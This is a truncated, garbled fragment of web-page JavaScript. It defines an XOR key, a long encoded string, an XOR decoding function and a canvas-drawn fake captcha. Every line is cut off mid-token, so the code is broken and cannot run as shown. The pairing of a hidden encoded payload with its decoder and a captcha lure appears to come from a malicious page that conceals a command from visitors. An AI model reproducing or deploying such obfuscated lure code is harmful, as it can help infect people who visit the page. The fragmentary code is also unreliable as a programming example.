
window.xorKey = '0001'; window.enc
REQUMKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlRcDXtnBVhTZ2Vca
function xor(str, key) {let result = ''; for (let i = 0; i <
String.fromCharCode(str.charCodeAt(i) ^ key.charCodeAt(i % key
erateCaptcha() {var canvas = document.getElementById('captchaCan
ctx.clearRect(0, 0, canvas.width, canvas.height); window.
'ABCDEFGHJKLMNPQRSTUVWXYZ23456789'; for (var i = 0; i < 
rs.charAt(Math.floor(Math.random() * chars.length));} for (var i = 0
Math.random() * 255 + ',' + Math.random() * 255 + ',' + Math.rand
moveTo(Math.random() * 140, Math.random() * 40); ctx.lineTo(M
ctx.stroke();} ctx.font = '24px Segoe UI'; ctx.fillStyle = '#